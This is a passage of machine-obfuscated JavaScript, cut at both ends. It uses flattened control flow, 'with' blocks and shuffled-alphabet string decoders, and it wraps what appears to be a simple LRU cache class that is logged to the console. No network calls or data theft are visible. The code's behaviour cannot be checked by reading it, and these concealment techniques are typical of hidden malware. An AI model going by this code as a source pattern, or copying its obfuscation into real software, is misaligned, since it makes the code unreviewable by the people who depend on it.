Mvh0ye!=-0x62&&Mvh0ye-0x43:P3DjUb([...B4M4uhH.UtjehS]=XDcX54a,B4M4uhH.MZjyQi=function(...Mvh0ye){return EFITBT(0x95,-0x75,-0x143,0xd2,{B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,EfsOigg:{}},Mvh0ye).next().value},B4M4uhH.UtjehS[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(B4M4uhH.MZjyQi,yNujLbd[0x1]));return;case-0x81:P3DjUb([...QKFN4lL.UUyCHm]=XDcX54a,QKFN4lL.UUyCHm[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[QKFN4lL.UUyCHm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x1af);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,Mvh0ye+=0x213,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x2bb);break}case-0x3a:case Xndp0o- -0xc2:case 0xd8:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x1d,0xce],S7cLEU9.VWVMsl=function(...Mvh0ye){return EFITBT(0x7d,0xea,-0x143,0x16,{S7cLEU9:VflKFSO.S7cLEU9,B4M4uhH:{}},Mvh0ye).next().value},S7cLEU9.XS8T9w=function(...Mvh0ye){return EFITBT(0x58,0x2c,-0x93,-0x88,{S7cLEU9:VflKFSO.S7cLEU9,CkGiKFP:{}},Mvh0ye).next().value},S7cLEU9.vxScDD8=function(...Mvh0ye){return EFITBT(-0x62,0x4e,0x174,-0x98,{S7cLEU9:VflKFSO.S7cLEU9,qIVo1oi:{}},Mvh0ye).next().value},eJ8N_0x(S7cLEU9.XS8T9w),eJ8N_0x(S7cLEU9.vxScDD8));if((0x1,S7cLEU9.XS8T9w)(yNujLbd[CSTAi1+0x145])in ImLo24H){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0x1b,Xndp0o+=0x19e,e1lP8l+=-0x1ef);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0xe4,Xndp0o+=0x42,e1lP8l+=0x20);break}case Mvh0ye- -0x35:P3DjUb(VflKFSO.Bd2EEU=VflKFSO.bnj1B6,Mvh0ye+=0x190,CSTAi1+=-0xa1,Xndp0o+=-0x15f,e1lP8l+=0x15e);break;case-0x8c:case 0x9:case Xndp0o-0x50:P3DjUb(VflKFSO.CIckPz={},VflKFSO.CIckPz.X0kTslJ=function(...Mvh0ye){return EFITBT(-0x13b,0x6b,-0xa3,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,QKFN4lL:{}},Mvh0ye).next().value},VflKFSO.CIckPz.uS1yZK=function(...Mvh0ye){return EFITBT(-0xad,0xf,0x37,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,X17440s:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.CIckPz.X0kTslJ),eJ8N_0x(VflKFSO.CIckPz.uS1yZK));throw new(iU6F0f((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x18f])+yNujLbd[0xa1]))((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x190]));case-0x89:case 0x3f:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0x50:case-0xd0:case-0x16:return;case 0xef:case 0xdd:case Mvh0ye- -0x119:return siniYp;case-0xbc:case VflKFSO.S7cLEU9.q67XNW+0x61:return bPdvXEy[UUyCHm[yNujLbd[0x2]]];case 0x78:case Mvh0ye- -0x7f:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x9f,-0xe2],VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x12f,CSTAi1+=-0xcd,Xndp0o+=-0x73,e1lP8l+=0x255);break;case Mvh0ye-0x0:case 0xba:case 0x96:P3DjUb(Kq6NCW(BpDyH9_,iDCIE_),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0x137,Xndp0o+=0x115,e1lP8l+=-0xa5);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x45,0x47,-0x185,0x36).next().value);if(I09MNUE){return Mvh0ye}}Xndp0o=E0zGiJS[RIQIFaX]||(E0zGiJS[RIQIFaX]=e1lP8l())}else{Xndp0o=U1Mvu3z[RIQIFaX]()}if(Mvh0ye===CSTAi1(yNujLbd[0x1a1])+CSTAi1(yNujLbd[0x1a2])){P3DjUb(eJ8N_0x(XDcX54a),eJ8N_0x(VflKFSO));function VflKFSO(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1]]=\"\\u0074\\u003b\\u006f\\u0047\\u007a\\u0041\\u004a\\u0022\\u0046\\u002e\\u0045\\u0070\\u0052\\u003f\\u003e\\u0040\\u0056\\u005b\\u0050\\u007c\\u0060\\u0028\\u0057\\u006d\\u002a\\u0067\\u0033\\u0071\\u004e\\u004c\\u0069\\u0035\\u0037\\u0059\\u003d\\u006a\\u0023\\u0021\\u0075\\u0078\\u007e\\u0025\\u0032\\u0024\\u0026\\u0048\\u0038\\u0034\\u002f\\u0077\\u0073\\u007b\\u0051\\u0044\\u003c\\u0061\\u0076\\u007d\\u0042\\u004f\\u0053\\u006e\\u0049\\u0079\\u0043\\u0066\\u005f\\u0072\\u0068\\u0064\\u004b\\u005d\\u002c\\u0039\\u0030\\u0058\\u004d\\u0031\\u0055\\u0062\\u003a\\u0063\\u0054\\u0029\\u005e\\u0065\\u006c\\u006b\\u005a\\u0036\\u002b\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x66]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x8b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x15]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x15]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[-yNujLbd[0x15]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[-yNujLbd[0x1]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[-yNujLbd[0x15]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]],RIQIFaX[-yNujLbd[0x8b]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x66]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x8b]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x8b]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x66]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x66]])}function XDcX54a(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={ix6ILv:{}}){while(Mvh0ye+jZEP1Z!==0x46)with(EFITBT.m2ivcH||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x12:P3DjUb(EFITBT.ix6ILv.StGXknp=0x59,RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x8f]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x8d]]]===RrnFcFC(yNujLbd[Mvh0ye+0x8d])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x164,jZEP1Z+=-0xa2);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x126,jZEP1Z+=-0xa2);break}case 0xae:P3DjUb(EFITBT.ix6ILv.StGXknp=0xda,EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xb5,jZEP1Z+=-0x158);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=VflKFSO(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x14:case-0x1d:case EFITBT.ix6ILv.StGXknp+-0x4e:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case-0xc:RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x109,jZEP1Z+=-0xb4);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xcb,jZEP1Z+=-0xb4);break}case Mvh0ye!=-0x1a&&Mvh0ye- -0xc8:P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x81,jZEP1Z+=-0x158);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x8b,0x12).next().value);if(I09MNUE){return Mvh0ye}}return{[CSTAi1(yNujLbd[0x1a3])+XDcX54a(yNujLbd[0x1a4])]:Xndp0o}}else{if(CSTAi1(yNujLbd[0x1a5])in ImLo24H){zVbzmg()}function zVbzmg(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={fsOjzDO:{}}){while(Mvh0ye+jZEP1Z+EFITBT!==0x3)with(Xndp0o.PSz_HUf||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case Mvh0ye- -0x52:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.ghwfCC,Mvh0ye+=-0x11e,jZEP1Z+=0x106,EFITBT+=-0xf6);break;case-0x88:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x8e,RIQIFaX[yNujLbd[Mvh0ye+0xea]]=yNujLbd[0x2],fsOjzDO.fJq39g=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],this.capacity=Mvh0ye[yNujLbd[0x2]],this.length=yNujLbd[0x2],this.map={},this.head=yNujLbd[0x6],this.tail=yNujLbd[0x6])}),fsOjzDO.fJq39g.prototype.get=eJ8N_0x(function(...Mvh0ye){var jZEP1Z;P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z=this.map[Mvh0ye[yNujLbd[0x2]]]);return jZEP1Z?(this.remove(jZEP1Z),this.insert(jZEP1Z.key,jZEP1Z.val),jZEP1Z.val):-yNujLbd[0x4]}),fsOjzDO.fJq39g.prototype.put=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],this.map[Mvh0ye[yNujLbd[0x2]]]?(this.remove(this.map[Mvh0ye[yNujLbd[0x2]]]),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):(this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),this.length++))},yNujLbd[Mvh0ye+0xeb]),Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x15a,jZEP1Z+=-0x34,EFITBT+=0x37);break;case Xndp0o.fsOjzDO.yJ43FwM+0x163:case-0x3f:P3DjUb(fJq39g.prototype.remove=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].prev,Mvh0ye[yNujLbd[0x1]]=Mvh0ye[yNujLbd[0x2]].next);if(Mvh0ye[yNujLbd[0x1]])Mvh0ye[yNujLbd[0x1]].prev=Mvh0ye[yNujLbd[0x4]];if(Mvh0ye[yNujLbd[0x4]])Mvh0ye[yNujLbd[0x4]].next=Mvh0ye[yNujLbd[0x1]];if(this.head===Mvh0ye[yNujLbd[0x2]])this.head=Mvh0ye[yNujLbd[0x1]];if(this.tail===Mvh0ye[yNujLbd[0x2]])this.tail=Mvh0ye[yNujLbd[0x4]];delete this.map[Mvh0ye[yNujLbd[0x2]].key]}),fJq39g.prototype.insert=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,Xndp0o,RIQIFaX,I09MNUE={cULB3q:{}}){while(EFITBT+Xndp0o+RIQIFaX!==0x48)with(I09MNUE.hONBkr||I09MNUE)switch(EFITBT+Xndp0o+RIQIFaX){case 0x51:case RIQIFaX-0x70:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x17,0x45],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xff,Xndp0o+=0x23,RIQIFaX+=-0x20c);break;case Xndp0o-0xf4:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x2e,-0xc8],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb2],Mvh0ye[yNujLbd[0xc9]]=\"\\u0065\\u0076\\u0053\\u0050\\u0074\\u0031\\u0066\\u0055\\u002e\\u0057\\u0067\\u0024\\u005e\\u002a\\u004c\\u005b\\u0071\\u0061\\u0054\\u0064\\u0048\\u0045\\u0046\\u003e\\u0025\\u0036\\u005d\\u006f\\u0037\\u003d\\u003c\\u0077\\u0041\\u0030\\u0033\\u0034\\u007e\\u006e\\u006a\\u0049\\u007a\\u006b\\u004e\\u006d\\u0069\\u002c\\u0072\\u0062\\u0028\\u0029\\u0060\\u0023\\u007b\\u003a\\u0021\\u0042\\u0032\\u0070\\u004f\\u004b\\u0078\\u0026\\u0043\\u005f\\u0044\\u002b\\u0040\\u003f\\u0073\\u006c\\u0047\\u007c\\u0039\\u003b\\u0051\\u0038\\u0075\\u0063\\u002f\\u0059\\u0058\\u005a\\u004a\\u007d\\u004d\\u0068\\u0022\\u0052\\u0035\\u0079\\u0056\",I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x11d,Xndp0o+=-0x22,RIQIFaX+=-0x106);break;case EFITBT-0x12b:return jZEP1Z=!0x0,s1cOuT(Mvh0ye[yNujLbd[EFITBT+-0xa0]]);case-0x55:case I09MNUE.cULB3q.Sxmk7r8+0x7f:P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x1a6]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x109,Xndp0o+=-0xfb,RIQIFaX+=0xde);break;case I09MNUE.cULB3q.Sxmk7r8+0x16b:P3DjUb(Mvh0ye[yNujLbd[0x18]]=yNujLbd[Xndp0o+0x69],Mvh0ye[yNujLbd[0x1a7]]=yNujLbd[EFITBT+-0x117],I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=-0x13b);break;case I09MNUE.cULB3q.Sxmk7r8+0x30:case-0xd7:Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4];for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[EFITBT+-0x81]]<Mvh0ye[yNujLbd[Xndp0o+0x20d]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[Xndp0o+0x122]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[EFITBT+-0x118]][Mvh0ye[yNujLbd[EFITBT+-0x81]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+0xd8]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[EFITBT+-0xa8]]=Mvh0ye[yNujLbd[Xndp0o+0x122]]}else{P3DjUb(Mvh0ye[yNujLbd[0x71]]+=Mvh0ye[yNujLbd[EFITBT+-0x5e]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[EFITBT+0x8e]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf0]].push(Mvh0ye[yNujLbd[0x18]]&yNujLbd[Xndp0o+0x82]),Mvh0ye[yNujLbd[Xndp0o+0x7f]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=0x175);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef,RIQIFaX+=0x175);break}case 0xdd:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x18]]|Mvh0ye[yNujLbd[EFITBT+-0xa8]]<<Mvh0ye[yNujLbd[0x1a7]])&yNujLbd[0x1b]),I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef);break;default:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[-0x7b,0x25],Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x98]]<Mvh0ye[yNujLbd[0x1a6]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[0xbb]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[EFITBT+0x45]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+-0x2b]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x71]]=Mvh0ye[yNujLbd[0xbb]]}else{P3DjUb(Mvh0ye[yNujLbd[EFITBT+0x1e]]+=Mvh0ye[yNujLbd[0xbb]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[0x1a7]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[EFITBT+-0x33]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[EFITBT+-0x3b]]&yNujLbd[Xndp0o+-0x81]),Mvh0ye[yNujLbd[0x18]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[EFITBT+-0x47])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[EFITBT+-0x4f]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x103,RIQIFaX+=0x109);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x76,Xndp0o+=-0x1f2,RIQIFaX+=0x109);break}case EFITBT- -0x27:case-0x7f:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x15a,Xndp0o+=0x34,RIQIFaX+=-0xd1);break;case I09MNUE.cULB3q.WFasOb+0x49:case-0xf4:case 0xcc:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x169,RIQIFaX+=0xcf);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0x10d,0xb6,0x19).next().value);if(jZEP1Z){return EFITBT}}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x1]]=new(iU6F0f(EFITBT(yNujLbd[0x1a8])))(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),!this.tail?(this.tail=Mvh0ye[yNujLbd[0x1]],this.head=Mvh0ye[yNujLbd[0x1]]):(this.tail.next=Mvh0ye[yNujLbd[0x1]],Mvh0ye[yNujLbd[0x1]].prev=this.tail,this.tail=Mvh0ye[yNujLbd[0x1]]),this.map[Mvh0ye[yNujLbd[0x2]]]=Mvh0ye[yNujLbd[0x1]])},yNujLbd[Mvh0ye+-0x6f]));return I09MNUE=!0x0,iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(fJq39g);case 0xc5:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x11b,jZEP1Z+=-0x29c,EFITBT+=0x191);break;default:case 0xf1:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0xd1,jZEP1Z+=0x66,EFITBT+=-0xbf);break;case EFITBT- -0x189:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.BTJerg,Mvh0ye+=-0x2b1,jZEP1Z+=0x18,EFITBT+=0x15a);break;case EFITBT-0xd8:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x5f,Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x10a,jZEP1Z+=-0x1c,EFITBT+=-0xbf);break;case 0xb4:}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xea,-0x26,0x88).next().value);if(I09MNUE){return Mvh0ye}}return Xndp0o}}function Kq6NCW(RIQIFaX,I09MNUE=yNujLbd[0x4]){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={xHpBlo:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==-0xe2)with(U1Mvu3z.ku9i98S||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case U1Mvu3z.xHpBlo.ourpRH+0x5:return bPdvXEy[tLkhJa[yNujLbd[0x2]]];default:U1Mvu3z.YsSNhy.nSZoRgG=-yNujLbd[jZEP1Z+0x3a];for(U1Mvu3z.YsSNhy.K_QSt6r=yNujLbd[0x2];K_QSt6r<sRRx2y;K_QSt6r++){U1Mvu3z.YsSNhy.qyIjx9=RB6X3KH.indexOf(KxZrXSW[K_QSt6r]);if(qyIjx9===-yNujLbd[0x4])continue;if(nSZoRgG<yNujLbd[jZEP1Z+0x38]){nSZoRgG=qyIjx9}else{P3DjUb(nSZoRgG+=qyIjx9*yNujLbd[0x21],lZyHRWg|=nSZoRgG<<XlGly3X,XlGly3X+=(nSZoRgG&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(mHVsI5.push(lZyHRWg&yNujLbd[0x1b]),lZyHRWg>>=yNujLbd[CSTAi1+0x98],XlGly3X-=yNujLbd[CSTAi1+0x98])}while(XlGly3X>yNujLbd[jZEP1Z+0x52]);nSZoRgG=-yNujLbd[0x4]}}if(nSZoRgG>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=-0x6f,CSTAi1+=0x178,Xndp0o+=-0x7f);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0xb3,CSTAi1+=0x178,Xndp0o+=-0x260);break}case 0x62:case-0xe8:case jZEP1Z- -0x3d:P3DjUb([...dwBgtep.tLkhJa]=E0zGiJS,dwBgtep.tLkhJa[yNujLbd[CSTAi1+-0xc2]]=yNujLbd[0x4]);if(typeof bPdvXEy[dwBgtep.tLkhJa[yNujLbd[jZEP1Z+0xd5]]]===RrnFcFC(yNujLbd[CSTAi1+-0xc0])){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0x7d,Xndp0o+=0xd3);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0xab,Xndp0o+=-0xea);break}case Xndp0o!=0x30&&Xndp0o-0xc2:P3DjUb(U1Mvu3z.YsSNhy.lZyHRWg=yNujLbd[0x2],U1Mvu3z.YsSNhy.XlGly3X=yNujLbd[CSTAi1+0x8e],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,Xndp0o+=-0x9a);break;case Xndp0o- -0x6c:case-0xa4:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case CSTAi1-0xf4:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[jZEP1Z+0xc0]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x122,Xndp0o+=-0x1e1);break;case U1Mvu3z.xHpBlo.a9_EEOs+-0x28:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[-0x13,-0x5,-0x88],U1Mvu3z.ku9i98S=U1Mvu3z.zKGkuD,jZEP1Z+=-0x117,CSTAi1+=0xa9,Xndp0o+=-0xef);break;case U1Mvu3z.xHpBlo.rt7BQq+0x1d:P3DjUb(U1Mvu3z.YsSNhy.sRRx2y=KxZrXSW.length,U1Mvu3z.YsSNhy.mHVsI5=[],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x40);break;case U1Mvu3z.xHpBlo.ourpRH+0x43:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case 0x22:case 0x12:case-0xa5:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[CSTAi1+0x93]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x39,CSTAi1+=0x164,Xndp0o+=-0x1bf);break;case jZEP1Z- -0x72:case 0x0:P3DjUb([YsSNhy.XuoIoLU]=E0zGiJS,YsSNhy.RB6X3KH=\"\\x45\\x67\\x6f\\x7a\\x5f\\x60\\x77\\x25\\x24\\x6d\\x28\\x74\\x36\\x3a\\x44\\x4c\\x29\\x71\\x2a\\x7d\\x53\\x7e\\x7c\\x52\\x4a\\x72\\x35\\x41\\x3d\\x46\\x38\\x6b\\x4b\\x64\\x5e\\x55\\x5a\\x37\\x6c\\x65\\x76\\x56\\x62\\x54\\x61\\x2e\\x39\\x70\\x3c\\x79\\x2c\\x49\\x26\\x75\\x5b\\x3b\\x59\\x42\\x30\\x32\\x2b\\x22\\x4f\\x31\\x34\\x63\\x40\\x33\\x2f\\x43\\x21\\x66\\x78\\x7b\\x23\\x3e\\x51\\x4d\\x6e\\x4e\\x47\\x57\\x5d\\x48\\x6a\\x50\\x68\\x58\\x69\\x73\\x3f\",YsSNhy.KxZrXSW=\"\"+(YsSNhy.XuoIoLU||\"\"),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x6f,CSTAi1+=-0x34);break;case 0x8b:case 